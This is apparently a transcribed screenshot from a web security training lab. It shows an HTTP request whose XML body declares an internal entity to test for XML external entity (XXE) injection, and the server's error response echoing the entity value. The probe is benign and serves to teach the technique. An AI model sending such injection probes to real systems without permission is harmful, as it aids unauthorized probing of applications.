 1 POST /product/stock HTTP/1.1
2 Host: 0aef009d03064d8cc03d79d0001200b1.web-security-academy.net
3 Cookie: session=gAAA2QJU0PE1uEXXwAEUwkgwMnOXOdWB
4 Content-Length: 158
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aef009d03064d8cc03d79d0001200b1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aef009d03064d8cc03d79d0001200b1.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe "somevalue"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: somevalue"